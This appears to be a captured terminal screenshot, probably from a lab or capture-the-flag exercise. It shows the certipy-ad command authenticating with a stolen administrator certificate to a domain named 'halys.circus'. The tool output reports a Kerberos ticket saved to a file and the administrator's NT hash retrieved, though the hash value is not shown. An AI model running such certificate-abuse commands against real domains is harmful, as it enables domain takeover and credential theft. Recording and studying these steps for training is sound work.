 ┌──(brady㉿akali)-[~]
└─$ certipy-ad auth -pfx administrator.pfx -domain halys.circus
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@halys.circus
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@halys.circus':
┌──(brady㉿akali)-[~]
└─$